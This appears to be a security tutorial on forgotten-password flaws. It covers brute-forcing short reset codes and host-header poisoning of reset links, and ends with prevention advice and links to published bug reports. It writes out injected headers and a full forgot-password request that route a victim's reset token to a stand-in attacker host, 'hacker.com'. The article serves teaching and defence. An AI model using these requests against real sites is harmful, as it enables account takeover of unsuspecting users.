1. Introduction
Most websites nowadays have the forgot password feature for the convenience of password recovery. The forget password feature is often designed to allow the user to reset the password by sending the user a code, an opt code, and a password reset link via email or the user’s phone number.
Although this function is simple, easy to design and easy to implement, it still has many holes if the programmer does not control the user input, for example hackers through this function. You can brute force to search for usernames in the system, or use it to spam emails, sms and most dangerous account takeover.
2. Some basic errors
Usually the password reset function is designed as follows:
- User will enter their username or email address to reset password.
- The application will check if the user exists or not then create a link, or a piece of code associated with the account itself.
- The app then sends an email or sms to the user.
- When the user receives the code or the link can check it to reset his password.
In terms of the above password reset process, it is relatively safe. However, it is only safe for a normal user, but for some users who intend to attack your website, there are still many security vulnerabilities that can occur here.
The first and most common weakness of this function is that the programmer gen a token that is too weak and does not limit the number of users entering the wrong token.

Above is the password reset request segment including email and code, you can see the code has only 4 numbers and it seems that the programmer has unlimited number of wrong code. So, only a maximum of 9000 requests is needed to successfully brute force the victim’s code:

This is a basic but extremely serious error that can lead to hackers taking account takeover knowing the victim’s email or username.

Coming to the next case, here is an illustrative example of the code that is processed for the user to reset the password:
1 2 3 4 5 6 7 8 | <span class="token php language-php"><span class="token delimiter important"><?php</span> <span class="token variable">$mail</span> <span class="token operator">=</span> <span class="token single-quoted-string string">' <a class="__cf_email__" href="/cdn-cgi/l/email-protection">[email protected]</a> '</span> <span class="token punctuation">;</span> <span class="token function">check_user</span> <span class="token punctuation">(</span> <span class="token variable">$mail</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token variable">$token</span> <span class="token operator">=</span> <span class="token function">bin2hex</span> <span class="token punctuation">(</span> <span class="token function">random_bytes</span> <span class="token punctuation">(</span> <span class="token number">16</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token variable">$resetPasswordURL</span> <span class="token operator">=</span> <span class="token double-quoted-string string">"https:// <span class="token interpolation"><span class="token punctuation">{</span> <span class="token variable">$_SERVER</span> <span class="token punctuation">[</span> <span class="token single-quoted-string string">'HTTP_HOST'</span> <span class="token punctuation">]</span> <span class="token punctuation">}</span></span> /resetpassword/?token="</span> <span class="token punctuation">.</span> <span class="token variable">$token</span> <span class="token punctuation">;</span> <span class="token function">send_user</span> <span class="token punctuation">(</span> <span class="token variable">$mail</span> <span class="token punctuation">,</span> <span class="token variable">$resetPasswordURL</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token delimiter important">?></span></span> |
The code above does a good job of gen tokens to avoid brute force. After users use the reset password function, they will receive an email to change their password with the following form:
1 2 | https://web-lab.pwn/resetpassword/?token=8e40cb4e796b37c5dcf606873dc33e4d |
Looking at the link is very safe because the token has been generated with 16 bytes, the successful brute force is very low. However, one thing worth noting is that the programmer uses a global variable $SERVER['HTTPHOST'] in the link sent to the user.

This is the request to perform password reset. It looks completely normal, but it’s worth noting that the programmer uses a global $SERVER['HTTPHOST'] in the link sent to the user. So hackers can use a number of techniques to inject the host header, which results in a link being sent to a completely incorrect user, possibly leading to a link token.
To exploit the hacker just block the request and then try to change the host:
1 2 | Host: hacker.com |
Or
1 2 3 | Host: target.com X-Forwarded-Host: hacker.com |
Or
1 2 3 | Host: target.com Host: hacker.com |
It is also possible to use forward requests:
1 2 3 4 5 6 7 8 9 10 11 12 13 | <span class="token request-line"><span class="token property">POST</span> https://target/forgot-password HTTP/1.1</span> <span class="token header-name keyword">Host:</span> hacker.com <span class="token header-name keyword">User-Agent:</span> Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0 <span class="token header-name keyword">Accept:</span> text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 <span class="token header-name keyword">Accept-Language:</span> vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3 <span class="token header-name keyword">Accept-Encoding:</span> gzip, deflate <span class="token header-name keyword">Content-Type:</span> application/x-www-form-urlencoded <span class="token header-name keyword">Content-Length:</span> 34 <span class="token header-name keyword">Connection:</span> close <span class="token header-name keyword">Upgrade-Insecure-Requests:</span> 1 <a class="__cf_email__" href="/cdn-cgi/l/email-protection">[email protected]</a> |
If the exploit is successful, the victim will receive a link
1 2 | https://hacker.com/reset-password/?token=0da562b00ff3058d7828aa8fbf8c846b |
The victim will click to change the password, and the hacker server is listening for incoming requests, at which time the hacker will receive the request which contains the victim’s token and the hacker just needs to use that token and change the password. password, so that the hacker has completely got the victim’s account
For this case the developer should permanently assign the link only change token or use $_SERVER['SERVER_NAME'] instead of $_SERVER['HTTP_HOST']
There are also some other cases such as:
- Use multi email parameter.
- Modify the responses.
- Use expired tokens.
- Use your own token.
3. How to prevent
Prevention should be divided into two parts as follows. The first part is the step where the user asks the website to reset a password and the second part is the user to set a new password.
1. Request a password reset.
When users request to reset password, it is necessary to comply with the following measures:
- User only enter username or email to change their password.
- Website needs to return a certain message, especially not return tokens on reponse.
- Use anti-auto measures like CAPTCHA, frequency limit, or time limit or some other measure to counter that hackers might use this function to spam a user in the system.
- Also need to comply with other security measures such as SQLi prevention and Input Validation.
2. Reset Password
After users receive the link via email or code via SMS, the token should be re-verified when changing the password. To ensure that it is necessary to take some measures as follows:
- The user should enter the password twice.
- Observe the same strong passwords and sync with the password policy the app is using.
- Send an email to confirm that the password has been changed.
- When successful password change does not automatically log in, users need to log in as normal.
4. Some actual reports
https://hackerone.com/reports/342693
https://hackerone.com/reports/272379
https://hackerone.com/reports/737042
https://hackerone.com/reports/226659
https://hackerone.com/reports/167631
5. References
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning
https://cheatsheetseries.owasp.org/cheatsheets/Forgot_Password_Cheat_Sheet.html
https://www.acunetix.com/blog/articles/password-reset-poisoning/
